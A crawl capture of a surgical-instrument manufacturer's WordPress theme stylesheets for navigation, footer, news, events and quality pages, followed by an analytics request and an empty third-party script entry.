}

#selectedLocationInfo>div.top.location {
    /*width: 200px;*/
    float: left;
}



.wp-caption {margin: 0 0 0 30px; max-width: 100%;}
p.wp-caption-text {
    font-size: 90%;
    margin: 10px 0 0 0;

}

/*specific changes to drawer ul li lists*/
.drawer-content.show .left ul { margin-top: 20px; }
.drawer-content.show .left ul ul { margin-top: 0; }
.page-id-713 .drawer-content.show .col-lg-6.col-sm-6.right-links ul { margin-top: 5px; background: transparent; padding-top: 0;}
.page-id-713 .drawer-content.show .col-lg-6.col-sm-6.right-links ul ul{ padding-left: 40px; margin-top: 0;}
.page-id-713 .drawer-content.show .col-lg-6.col-sm-6.right-links ul li { padding-top: 0; padding-bottom: 0; color: #323e48;}
  @media (max-width: 1000px) { .page-id-713 .drawer-content.show .col-lg-6.col-sm-6.right-links ul li {font-size: 100%; float: left; width: 100%;} }

@media (min-width: 1200px) {
    .headerBanner .container {
        width: 860px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/css/navigation.css
body_size: 2500
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
.header-right {
    font-style: italic;
    font-size: 24px;
    line-height: 1em;
    color: #343f49;
    font-weight: 200;
    margin-top: 12px;
}


/*************************/


/* Primary Navigation */


/*************************/

#mobile-nav {
    display: none;
}

#mobile-primary-nav {
    display: none;
}

#primary-nav {
    background: #0075c9;
    clear: both;
    -webkit-font-smoothing: antialiased;
}

#primary-nav nav {
    background: #0075c9;
    font-family: 'Open Sans', sans-serif;
}

#primary-nav nav ul {
    text-align: center;
    margin: 0 0;
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#primary-nav nav ul li a::after {
    content: "\f078";
    color: transparent;
    display: block;
    font-family: FontAwesome;
    font-weight: lighter;
    text-align: center;
    padding: 0;
}

#primary-nav nav ul li a:hover::after {

}

#primary-nav nav ul .menu-item-has-children a::after {
    content: "\f078";
    color: transparent;
    display: block;
    font-family: FontAwesome;
    font-weight: lighter;
    text-align: center;
    padding: 0;
}

#primary-nav nav ul .menu-item-has-children a {
    background: url('/wp-content/themes/rms_machining/images/dropdownArrow.png') no-repeat bottom 13px center;
}

#primary-nav>div>nav>ul.menu>li.menu-item-has-children:hover>a {
    background: url('/wp-content/themes/rms_machining/images/dropdownArrowOn.png') no-repeat bottom 13px center #303e48;
}

#primary-nav nav ul .menu-item-has-children a:hover::after {
    color: transparent;
}

#primary-nav nav>ul.menu>li.menu-item-has-children>ul.sub-menu {
    display: none;
    position: absolute;
    z-index: 999;
    text-align: left;
    background: #323e48;
    border: 3px solid #0075c9;
    border-top: none;
    padding: 17px;
    min-width: 170px;
}

#primary-nav nav>ul.menu>li.menu-item-has-children.menu-item-709>ul.sub-menu,
#primary-nav nav>ul.menu>li.menu-item-has-children.menu-item-10>ul.sub-menu {
    left: -193px;
    width: 620px;
}

#primary-nav nav>ul.menu>li.menu-item-has-children:hover>ul.sub-menu {
    display: block;
}

#primary-nav nav ul ul li {
    display: inline-block;
}

#primary-nav nav ul ul li a {
    width: 85%;
    font-size: 95%;
    border-bottom: 1px solid #323e48;
    padding: 5px 0 5px 0;
}

#primary-nav nav ul .sub-menu li a::after {
    content: "";
}

#primary-nav nav ul li {
    list-style: none;
    display: inline-block;
    position: relative;
}

#primary-nav nav ul li a {
    display: block;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    font-size: 105%;
    margin-right: -4px;
    padding: 15px 10px 5px;
    font-size: 13px;
    font-weight: 400; /* was 200 */
}

#primary-nav nav ul li a:first-child {

}

#primary-nav nav ul li li a:first-child {
    min-height: 0;
}

#primary-nav nav ul li:hover a {
    background: #323e48;
    color: #fff;
    text-decoration: none;
}

#primary-nav nav ul .active a,
#primary-nav nav ul .current-menu-parent a {
    background: #303e48;
    color: #fff;
    text-decoration: none;
}

#primary-nav nav ul .active.menu-item-has-children a,
#primary-nav nav ul .current-menu-parent.menu-item-has-children a {
    background: url('/wp-content/themes/rms_machining/images/dropdownArrowOn.png') no-repeat bottom 13px center #303e48;
}

#primary-nav nav ul .active.menu-item-has-children ul li a,
#primary-nav nav ul .current-menu-parent.menu-item-has-children ul li a {
    background: none;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li>ul.sub-menu {
    position: relative;
    display: inline-block;
    border: none;
    vertical-align: top;
    padding: 0;
    width: 100%;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    text-align: left;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-has-children>a {
    font-size: 16px;
    width: 100%;
    margin-right: 0;
    padding-top: 0;
    font-weight: 400;
    border-bottom: 2px solid #6e7c7c;
    margin-bottom: 5px;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-has-children>ul.sub-menu>li>a:hover {
    text-decoration: underline;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li>ul.sub-menu>li {
    display: block;
    width: 100%;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-722,
#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-37 {
    width: 44%;
    margin-right: 10px;
}

#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-721,
#primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-47 {
    width: 53%;
}

#primary-nav nav>ul.menu>li>ul.sub-menu>li>a {
    background: none;
}

#primary-nav nav>ul.menu>li>ul.sub-menu>li>a:hover {
    text-decoration: underline;
}

#primary-nav nav>ul.menu>li.menu-item-709>ul.sub-menu>li>a:hover,
#primary-nav nav>ul.menu>li.menu-item-10>ul.sub-menu>li>a:hover {
    text-decoration: none;
}

#footer-primary-nav .copyright-bottom {max-width:1104px !important; padding:0 12px; box-sizing:border-box;}
#footer-primary-nav .copyright-bottom > div::after { content:''; clear:both; display:block; }
#footer-primary-nav .copyright-bottom ul {list-style: none; display: inline-block; padding:0; margin:10px 0; float:right; }
#footer-primary-nav .copyright-bottom ul li { display: inline-block; font-size:14px;}
#footer-primary-nav .copyright-bottom ul li + li::before { content:'|'; margin:0 10px; color:#000; }


/*********************/


/* Mobile Navigation */


/*********************/

@media (max-width: 1300px) {
    #primary-nav nav>ul.menu>li.menu-item-has-children.menu-item-709>ul.sub-menu,
    #primary-nav nav>ul.menu>li.menu-item-has-children.menu-item-10>ul.sub-menu {
        left: 0;
    }
}

@media (max-width: 1050px) {
    #primary-nav nav ul {
        padding: 0;
    }
    #primary-nav nav ul li a {
        padding: 15px 8px 5px;
        font-size: 13px;
    }
    #primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li.menu-item-has-children>a {
        font-size: 16px;
    }
}

@media (max-width: 900px) {
    #primary-nav nav ul li a {font-size: 11px;}
	#footer-primary-nav .copyright-bottom > div{ width:100%; text-align:center; }
	#footer-primary-nav .copyright-bottom ul { float:none; }
}

@media (max-width: 767px) {
    #mainContent {
        margin-top: 50px;
    }
    #primary-nav {
        display: none;
    }
    .header-content {
        display: none;
    }
    #mobile-nav {
        display: block;
        width: 100%;
        height: 58px;
        position: fixed;
        z-index: 999;
        top: 0;
        border-top: 5px solid #323e48;
        background-image: url('../../../uploads/2015/08/header-background.png');
        background-size: 100%;
        box-shadow: 0 0 5px 0 #000;
        overflow: hidden;
        cursor: pointer;
    }
    #mobile-nav p {position: absolute; right: 13%; top: 30%;}

    .mobile-left {
        float: left;
        width: 42%;
        height: 58px;

    }
    .mobile-left img {
        max-width: 100%;
        min-width: 100px;
        margin: 0px 0 0 5px;
        height: auto;
    }
    .mobile-right {
        float: right;
        width: 53px;
        height: 53px;
        color: #323e48;
        font-size: 250%;
        text-align: center;
        transition: 1s;
        -webkit-transition: 1s;
    }
    .mobile-right .fa {
        margin-bottom: 5px;
    }
    .gray {
        color: #fff;
        background: #323e48;
        margin: 0;
        padding: 0;
        transition: 1s;
        -webkit-transition: 1s;
    }
    #mobile-primary-nav {
        display: block;
        margin-top: 48px;
        transition: 1s;
        right: -767px;
        -webkit-transition: 1s;
        position: fixed;
        width: 100%;
        height: 100%;
        overflow: scroll;
        z-index: 999;
    }
    .clicked {
        transition: 1s;
        -webkit-transition: 1s;
        right: 0 !important;
    }
    #mobile-primary-nav {
        background: #323e48;
        height: 100%;
    }
    #mobile-primary-nav nav {
        position: absolute;
        z-index: 99;
        background: #323e48;
        width: 100%;
        height: 100%;
    }
    #mobile-primary-nav nav ul {
        text-align: left;
        padding: 5px 10px 0 10px;
        background: #323e48;
        margin-bottom: 0;
    }
    #mobile-primary-nav nav ul li {
        list-style: none;
        display: inline;
    }
    #mobile-primary-nav nav ul li a {
        display: block;
        color: #fff;
        font-family: 'Open Sans', sans-serif;
        font-size: 105%;
        padding: 14px 8px 14px 8px;
        font-size: 18px;
        width: 100%;
    }
    #mobile-primary-nav nav ul li a:hover {
        background: #323e48;
        color: #fff;
        text-decoration: none;
    }
    .mobile-nav-content {
        color: #fff;
        font-family: 'Open Sans', sans-serif;
        font-size: 80%;
        text-align: center;
        background: #323e48;
    }
    .mobile-nav-content h5 {
        color: #fff;
        font-size: 90%;
        padding-top: 50px;
    }
    .mobile-nav-content img {
        padding: 0 0 100px;
    }
    #mobile-primary-nav nav ul.menu>li {
        border-bottom: 3px solid #6e7c7c;
        display: block;
    }
    #mobile-primary-nav nav ul.menu>li.menu-item-has-children>a {
        background: url('/wp-content/themes/rms_machining/images/whiteDownArrow.png') no-repeat right 10px center;
    }
    #mobile-primary-nav nav ul.menu>li.menu-item-has-children>a.activeDown {
        background: url('/wp-content/themes/rms_machining/images/whiteUpArrow.png') no-repeat right 10px center;
    }
    #mobile-primary-nav nav>ul.menu>li.menu-item-has-children>ul.sub-menu {
        display: none;
        padding: 0 0 20px;
    }
    #mobile-primary-nav nav>ul.menu>li.menu-item-has-children>ul.sub-menu>li>a {
        border-bottom: none;
        font-size: 14px;
        padding: 7px 25px;
    }
    .fa-remove::before,
    .fa-close::before,
    .fa-times::before {
        content: " ";
        background: url('/wp-content/themes/rms_machining/images/whiteX.png') no-repeat center;
        display: block;
        width: 30px;
        height: 30px;
        margin-top: 12px;
    }
}

@media (max-width:486px) {
    #mobile-nav p {font-size: 80%; right: 17%; top: 34%; font-style: italic;}
}
@media (max-width:767px) {
    .mobile-left {width: 125px; padding: 10px 0;}
}

/**********/


/* Footer */


/**********/

footer {
    margin-top: 20px;
}

footer .logos {
    clear: both;
    margin: 20px 0 40px 0;
}

footer .logos h3 {
    font-size: 115%;
    font-weight: 600;
    margin-bottom: 10px;
}

footer .logos ul {margin: auto; padding-top: 10px; display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;}


footer .logos ul li {
    list-style: none;
    /*display: inline-block;*/
}

footer .logos ul li a {
    margin: 0 15px 0 15px;
}

footer .logos ul li a img {
    max-height: 22px;
}

footer .logos .blue-button {
    font-size: 18px;
    padding: 5px 15px;
}

#footer-primary-nav nav {
    background: #dcd8d6;
    border-top: 5px solid #868a8d;
    padding-bottom: 20px;
    padding-top: 10px;
}

#footer-primary-nav nav ul {
    text-align: center;
    margin: 0;
    padding: 0;
}

#footer-primary-nav nav ul li {
    list-style: none;
    display: inline-block;
}

#footer-primary-nav nav ul li a {
    display: block;
    font-size: 100%;
    font-weight: bold;
    padding: 5px 12px 5px 12px;
}

#footer-primary-nav nav ul li a:hover {
    color: #0075c9;
    text-decoration: none;
}

#footer-primary-nav nav ul ul {
    float: left;
    position: relative;
    text-align: left;
}

#footer-primary-nav nav ul ul li {
    display: inline;
}

#footer-primary-nav nav ul ul li a {
    font-weight: 400;
}

#footer-primary-nav nav ul ul li a:hover {
    color: #0075c9;
    text-decoration: underline;
}

#footer-primary-nav p {
    color: #323e48;
    font-weight: bold;
    text-align: center;
    margin: 10px 0 10px 0;
}

#footer-primary-nav nav ul li.menu-item-has-children>ul.sub-menu>li>ul.sub-menu {
    display: none;
}

#footer-primary-nav nav ul li {
    text-align: left;
}

#footer-primary-nav nav ul li a {
    padding-left: 0;
}

#footer-primary-nav nav ul ul li a {
    font-size: 12px;
}
/*
#footer-primary-nav nav ul li.menu-item-120 {
    width: 140px;
}

#footer-primary-nav nav ul li.menu-item-123 {
    width: 150px;
}

#footer-primary-nav nav ul li.menu-item-10 {
    width: 107px;
}

#footer-primary-nav nav ul li.menu-item-220 {
    width: 140px;
}

#footer-primary-nav nav ul li.menu-item-13 {
    width: 140px;
}

#footer-primary-nav nav ul li.menu-item-130 {
    width: 80px;
}
*/
#footer-primary-nav nav ul.menu>li.menu-item-has-children>a {
    color: #4b6a83;
    text-decoration: none;
}

#footer-primary-nav nav ul.menu>li.menu-item-has-children>a:hover {
    cursor: auto;
}

/* fix natural breaking point of footer logos */
@media (max-width: 1060px) {
    footer .logos ul {max-width: 650px; }
    footer .logos ul li {margin: 5px 0;}
}

/* Footer Mobile Styles */

@media (max-width: 960px) {
    footer .logos {
        margin: 20px 0 40px 0;
    }
    footer .logos h3 {
        font-size: 125%;
        margin-bottom: 10px;
    }
    footer .logos ul {
        text-align: center;
        margin: 0;
        padding: 0;
        margin: auto;
    }
/*    footer .logos ul li {
        list-style: none;
        display: inline-block;
    }
    footer .logos ul li a {
        margin: 0 5px 10px 5px;
        display: block
    }*/
    footer .logos ul li a img {
        width: auto;
        max-height: 20px
    }
    #footer-primary-nav nav .menu {
        display: none;
    }
    #footer-primary-nav nav {
        background: none;
        border-top: none;
        padding-bottom: 0;
        padding-top: 0;
    }
    #footer-primary-nav>div {
        background: #dcd8d6;
        border-top: 5px solid #323e48;
        padding-bottom: 20px;
        padding-top: 10px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    #primary-nav nav .menu-item-130 ul.sub-menu {
        right: -7px;
    }
}

@media (min-width: 961px) and (max-width: 1240px) {
    #footer-primary-nav nav ul li a { font-size: 12px; }
    #footer-primary-nav nav ul li { max-width: 115px; }
}


--- FILE ---
content_type: text/css
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/css/news.css
body_size: 2183
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);

/***********/
/* NEWS */
/***********/
.news .container {padding: 0 20px; width: 960px;}
.news .newsSidebar {float: left; width: 28%; padding-left: 30px; text-align: center;}
.news .mainNews  {float: left; width: 72%; padding-top: 10px;}
.news .newsBorder {border-right: 1px solid #c8cece; float: left; padding-right: 50px;}
.news h1 {color: #0075c9; font-weight: 200; font-size: 50px; font-weight: 200; padding-top: 20px; padding-bottom: 5px; clear:both;}
.news .pageTitle h2 {font-size: 150%; margin-top: 0;}
.news .pageTitle h2 span {color: #0075c9;}
.news .mainNews .newsPost {clear: both; border-bottom: 1px solid #c8cece; padding-bottom: 20px; margin-bottom: 20px; float: left;}
.news .mainNews .newsPost:first-of-type {padding-top:0; margin-top: 0;}
.news .mainNews .newsPost .thumbImage {float: left; padding-right: 25px; width: 191px;}
.news .mainNews .newsPost .thumbImage img {width: 100%;}
.news .mainNews .newsPost .time {color: #707c7c; font-size: 12px;}
.news .mainNews .newsPost h3 {margin-top: 0;}
.news .mainNews .newsPost h3 a {transition: all 200ms ease 0s; color: #000; font-size: 30px; font-weight: 500; line-height: 22pt; display:block; padding: 8px 0 0; font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;}
.news .mainNews .newsPost h3 a:hover {color: #0075c9;}
.news .mainNews .newsPost .excerpt p {font-size: 14px; font-weight: 200; line-height: 1.5em; margin-bottom: 0;}
.news .mainNews .newsPost .readMore {text-align: left; padding:3px 0 5px; font-size: 16px; color: #0074c8; padding-bottom:10px; }
.news .mainNews .newsPost .readMore a {transition: all 200ms ease 0s; text-decoration: underline; font-weight: bold; }
.news .mainNews .newsPost .topics {font-weight: 200; color: #6d6e71; font-size: 15px;}
.news .mainNews .newsPost .topics a {transition: all 200ms ease 0s; text-decoration: underline;}
.news .mainNews .newsPost .topics a:hover {color: #0a5271;}
.news .paging {height: 100px; padding-top: 45px; margin-top: 100px; position:relative; clear: both; width: 87%;}
.news .pagination {position: absolute; left: 45%; clear:both; font-size:11px;line-height:13px; margin: 0;}
.news .pagination > span:first-of-type {display: none;}
.pagination span, .pagination a {display:block; float:left; margin: 2px 2px 2px 0; padding:6px 10px 8px; text-decoration:none; width:auto; color:#fff; background: #0074c8; font-size: 20px;}
/*.news .pagination a:hover{color:#fff; background: #0a5271; transition: all 200ms ease 0s;}*/
.news .pagination .current{padding:6px 9px 5px 9px;background: #fff;color:#0074c8;}
.news .paging .nav-next { position: absolute; right: 0; z-index:9;}
.news .paging .nav-previous { position: absolute; left: 0; z-index:9;}
.news .paging .nav-next a {height: 30px; color: #707c7c; font-size: 16px; font-weight: 300; background: url("../images/nextPost.png") no-repeat right center; padding-right: 40px; padding-top: 2px; padding-bottom: 2px;}
.news .paging .nav-previous a {height: 30px; color: #707c7c; font-size: 16px; font-weight: 300; background: url("../images/previousPost.png") no-repeat left center; padding-left: 40px; padding-top: 2px; padding-bottom: 2px;}
.news .trendingTopics {margin-bottom: 50px;}
.news .trendingTopics h4 {font-size: 24px; color: #0d405e; font-weight: 500; padding-bottom: 0; font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;}
.news .trendingTopics li {list-style: none; line-height: 1.4em; padding-bottom: 8px;}
.news .trendingTopics li a {font-weight: 600; color: #0074c8; font-size: 19px;}
.news .trendingTopics li a:hover {transition: all 200ms ease 0s; color: #0a5271; text-decoration: underline;}
.news .newsSidebar {text-align: left; padding-left: 50px;}
.news .hasImage .titleContent {float: left; width: 68%;}
.news .paging a br {display: none;}

/*NEWS SINGLE*/
.singlePost .breadcrumbs {padding-top: 20px; padding-bottom: 10px; color: #0075c9; clear:both;}
.singlePost .breadcrumbs a {color: #0075c9; font-size: 14px; text-decoration:underline;}
.singlePost .breadcrumbs .breadcrumbCurrentPage {display: inline-block; padding-left: 5px;}
.singlePost .mainImage img {max-width: 100%;}
.singlePost .imageCaption {color: #5d6969; font-weight: 500; font-size: 15px; padding-top: 5px;}
.singlePost h1 {font-size: 41px; color: #0d405e; margin-top: 5px; line-height: 1.1em; padding-bottom: 10px; padding-top:15px; font-weight: 500;}
.singlePost p {font-weight: 200; font-size: 15px; padding-bottom: 15px; line-height: 1.4em; color: #5d6969;}
.singlePost .topics {padding-top: 0; padding-bottom: 10px;}
.singlePost .paging {margin-top: 30px; padding-top: 10px;}
.singlePost .newsBorder {padding-right: 10px;}

/*CATEGORY PAGE*/
.news .breadcrumbs {padding-top: 20px; padding-bottom: 10px; color: #0075c9; clear:both;}
.news .breadcrumbs a {color: #0075c9; font-size: 14px; text-decoration:underline;}
.news .breadcrumbs .breadcrumbCurrentPage {display: inline-block; padding-left: 5px;}
.news .trendingTopics li.current-cat a {font-weight: bold;}
.news.categoryPage h1 {padding-top: 0; margin-top: 10px;}

/***********/
/* EVENTS */
/***********/
.events h1 {margin-bottom: 30px;}
.events h2 {margin-top: 0; font-weight: 600; margin-bottom: 5px;}
.events .eventsRepeater .event {width: 100%;}
.events .eventsRepeater .event .date {font-size: 18px; margin-bottom: 10px;}
.events .eventsRepeater .event p {font-size: 14px; line-height: 1.5em;}
.events .eventsRepeater .event {float: left; clear: both; border-bottom: 2px solid #dcd8d6; padding-bottom: 10px; margin-bottom: 40px;}
.events .eventsRepeater .event .leftContent {float: left; width: 59%; vertical-align:top; padding-right:10px;}
.events .eventsRepeater .event .leftContent a {text-decoration: underline;}
.events .eventsRepeater .event .rightImage {float: right; width: 39%; vertical-align:top; padding-left:10px;}
.events .eventsRepeater .event .rightImage img {max-width: 100%;}
.events .eventsRepeater .event .rightImage img[src=""]  {display: none;}


/***********/
/* QUALITY */
/***********/
.quality .headerBanner {height: 200px; position: relative; clear:both;}
.quality .headerBanner.mobile {display: none;}
.quality .headerButtons {float: right; position: relative; top: 110px;}
.quality .headerButtons a {transition: all 200ms ease 0s; padding: 5px 0; color: #fff; text-transform: uppercase; background-color: rgba(255, 145, 24, 0.9); font-size: 18px; font-weight: 500; text-align: center; width: 280px; display: block; margin-top: 5px;}
.quality .headerButtons a:hover {background-color: rgba(45, 10, 37, 0.8);text-decoration: none;}
.quality .description p,
.quality .description li {font-family: 'Open Sans', sans-serif; font-size: 14px;}
.quality .section {display: inline-block; width: 49%; vertical-align: top; padding-right: 50px;}
.quality .section h2 {color: #0075c9; border-bottom: 1px solid #000; padding-bottom: 8px; font-size: 29px; font-style: italic; height: 73px; display:table; width: 100%;}
.quality .section h2 span {display: table-cell; vertical-align: bottom;}
.quality .section ul {padding-left: 20px;}
.quality .section ul li {font-family: 'Open Sans', sans-serif; font-size: 14px; line-height: 1.6em;}
.quality .section ul li ul li {/*list-style: none;*/}
.quality .section .certification img {padding-left: 0px;}
.quality .section .certification li a {float: right; text-decoration: underline; padding-right: 50px;}
.quality .section .cert .right {float: right; margin-top: -20px;}
.quality .section .cert {padding-top: 30px;}
.quality .section .cert p {font-size: 12px; margin-bottom: 5px;}


/********************
   Homepage Gallery
********************/
.delivery-images-contain .fresco {transition: all .5s ease; display: inline-block; background: #0074C7; margin: 0 5px 15px 0; padding: 0;}
.delivery-images-contain .fresco img {transition: all .5s ease;  opacity: 1; margin: 0;}
.delivery-images-contain .fresco:hover img {opacity: .3;}






/*************/
/* MOBILIZE  */
/*************/
@media (max-width: 1060px) {
	.quality .headerButtons {right: 50px;}
}

@media (max-width: 860px) {
	.news .container {padding: 0 15px; width: 100%;}
	.news .newsBorder {border: none; width: 100%;}
	.news h2 {font-size: 24px;}
	.news .mainNews {width: 100%;}
	.news .newsSidebar {width: 100%; padding-left: 0; text-align: center;}
	.news .hasImage .titleContent {width: 65%;}
	.news .mainNews .newsPost {width: 100%;}
	.news .mainNews .newsPost h3 a {font-size: 24px;}
	.news .mainNews .newsPost .time {font-weight: 200; font-size: 16px;}
	.news .mainNews .newsPost.hasImage .time {padding-top: 10px;}
	.news .mainNews .newsPost {border-bottom: 1px solid #dcd8d6;}
	.news .paging { margin-top: 20px; height: 72px; width: 100%; border-bottom: 1px solid #dcd8d6;}
	.news .paging .nav-next a {text-align: right; display:inline-block; padding-right: 37px; line-height:12pt; margin-top: 5px; width: auto;}
	.news .paging .nav-previous a {text-align: left; display:inline-block; padding-left: 37px; line-height:12pt; margin-top: 5px; width: auto;}
	.news .pagination {left: 40%;}
	.news .paging a br {display: block;}
	.pagination span, .pagination a {margin-top: 7px;}
	.news .trendingTopics {border-bottom: 1px solid #dcd8d6; padding: 20px 0 25px; margin-bottom: 25px;}
	.news .trendingTopics h4 {font-weight: bold; }
	.news .trendingTopics li a {font-weight: 200; padding: 3px 0; display: block;}
	.news.categoryPage h2 {font-size: 21px; line-height: 1.3em;}
	.singlePost .imageCaption {font-size: 13px; line-height: 1.3em;}
	.singlePost h1 {font-size: 38px; line-height: 1em;}
	.singlePost .topics {padding-top: 15px;}
	.news .newsBorder {padding-right: 0;}
	.news .hasImage .titleContent {width: 100%;}
	.news .paging {padding-top: 0;}
	.news .paging .nav-next a span {display: none;}
	.news .paging .nav-previous a span {display: none;}
	.quality .section {width: 100%; padding-right: 0;}
	.quality .description p {font-size: 100%;}
	.quality .section .cert .right img {display: block !important; height: auto !important;}
}
@media (max-width: 767px) {
	.news  h1 {margin-top: 0; padding-top: 20px;}
	.events .eventsRepeater .event .leftContent {width: 100%;}
	.events .eventsRepeater .event .rightImage {width: 100%; padding-left: 0; padding-bottom: 20px;}
	.quality .headerBanner {display: none; height: 100px;}
	.quality .headerBanner.mobile {display: block;}
	.quality .headerButtons a {font-size: 14px; width: 200px;}
	.quality .headerButtons {top: 22px; right: 0;}
	.quality .description p {font-size: 90%;}
}
@media (max-width: 500px) {
	.news  h1 {margin-top: 0; padding-top: 20px; font-size: 33px;}
	.events .eventsRepeater .event .rightImage img {width: 100%;}
}


--- FILE ---
content_type: text/css
request_url: https://rmssurgical.com/wp-content/themes/rms_machining/css/advantage.css
body_size: 1013
content:
/*****************************
  Cretex Medical Advantage
*****************************/
.advantage .pageInner .headImg {text-align: center; margin: 30px 0;}
.advantage .pageInner .headImg img {max-width: 90%;}
.advantage .pageInner h3 {font-size: 26px; line-height: 35px;}
.advantage .pageInner p {font-family: 'Open Sans', sans-serif; font-size: 14px; line-height: 28px;}
.advantage .pageInner .columnsThree {padding: 10px 0;}
.advantage .pageInner .columnsThree .column {transition: all .5s ease; display: inline-block; vertical-align: top; width: 33.3%; margin: 0 0 0 -4px; padding: 10px 0;}
.advantage .pageInner .columnsThree .column:first-child {margin: 0;}
.advantage .pageInner .columnsThree .column:nth-child(2) {}
.advantage .pageInner .columnsThree .column:nth-child(3) {}
.advantage .pageInner .columnsThree .column .content {display: block; width: 95%; margin: auto;}
.advantage .pageInner .columnsThree .column .content h4 {font-size: 24px; font-weight: bold;}
.advantage .pageInner .columnsThree .column .content ul {margin: 0 0 0 18px; padding: 0;}
.advantage .pageInner .columnsThree .column .content ul li {font-family: 'Open Sans', sans-serif; font-size: 15px; margin-bottom: 10px;}

.advantage .pageInner .medical-family {margin: 0 0 60px 0;}
.advantage .pageInner .medical-family h2 {color: #0074c7; font-size: 28px; font-weight: bold; text-align: center; padding: 0 0 30px;}
.advantage .pageInner .medical-family .sites {width: 100%;}
/*.advantage .pageInner .medical-family .sites .item {display: inline-block; vertical-align: top; width: 48%; margin: -18px 0 0 0; padding: 0 0 30px 0;}
.advantage .pageInner .medical-family .sites .item:nth-child(odd) {border-right: 1px solid #0074c7;}
.advantage .pageInner .medical-family .sites .item:nth-child(even) {margin-left: 2%;}
.advantage .pageInner .medical-family .sites .item .content {position: relative; display: block; width: 95%;}
.advantage .pageInner .medical-family .sites .item .content ul {margin: 15px 0 10px 15px; padding: 0;}
.advantage .pageInner .medical-family .sites .item .content ul li {font-family: 'Open Sans', sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 5px;}
.advantage .pageInner .medical-family .sites .item a {position: absolute; top: 0; right: 0; text-decoration: underline;}
*/

/* match styles to same content on homepage  but update media queries for breakpoints used on this template */
div.other-companies div.content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-bottom:20px}
div.other-companies div.content .other-company{padding:0 15px;margin:15px 0;width:33.33%}
/*div.other-companies div.content .other-company:first-child,div.other-companies div.content .other-company:nth-child(3n+1){border-left:none}*/
div.other-companies div.content .other-company .logo{padding-bottom:5px}
div.other-companies div.content .other-company .logo img{float:left;padding:0 0 8px;max-width:100%}
div.other-companies div.content .other-company .footer-mobile-link{display:block;padding:5px 1em}
div.other-companies div.content .other-company ul{clear:both;margin:0;padding:0}
div.other-companies div.content .other-company ul li{font-size:14px;color:#333e48;margin-left:1em;padding:2px 0}
@media(max-width: 768px) {
	div.other-companies div.content{ -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start;}
	div.other-companies div.content .other-company{width:50%;}
}
@media (max-width: 480px) {
	div.other-companies div.content{display:block;padding:0 20px;margin-bottom:0}
	div.other-companies div.content .other-company{margin:20px 0;width:100%;border:none;padding-bottom:10px;position:relative}
	div.other-companies div.content .other-company .footer-mobile-link{position:absolute;top:0;right:0}
	div.other-companies div.content .other-company ul,div.other-companies div.content .other-company ul:first-child{min-height:0;padding-right:0;padding-left:0;margin-left:0}
	div.other-companies div.content .other-company ul div,div.other-companies div.content .other-company ul:first-child div{margin-bottom:10px}
	div.other-companies div.content .other-company img{display:block;padding:0;margin-left:0}
}
@media (max-width: 400px) {
	div.other-companies div.content .other-company .footer-mobile-link{position:static}
}

.page-id-1204 .wrapper footer .centered.logos {display: none;}

@media (max-width: 767px) {
	.advantage .pageInner .columnsThree .column {width: 49%;}
	.advantage .pageInner .medical-family .sites .item,
	.advantage .pageInner .medical-family .sites .item:nth-child(odd),
	.advantage .pageInner .medical-family .sites .item:nth-child(even) {display: block; width: 100%; border: none; margin: 0 0 20px 0;}
	.advantage .pageInner .medical-family .sites .item .content { width: 100%; }
	.advantage .pageInner .medical-family .sites .item .content img { max-width: 67%; }


}

@media (max-width: 480px) {
	.advantage .pageInner .columnsThree .column {display: block; width: 100%; margin: 0 0 10px 0;}



}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1200033589&t=pageview&_s=1&dl=https%3A%2F%2Frmssurgical.com%2Finstrumentation-manufacturing-services%2F&ul=en-us%40posix&dt=rms%20Surgical%20-%20Manufacturing%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1096088399&gjid=773547345&cid=1928909143.1762236159&tid=UA-88832056-6&_gid=798466237.1762236159&_r=1&_slc=1&z=347343321
body_size: -450
content:
2,cG-KDS545RXJW

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jacky.js
body_size: 51945
content:
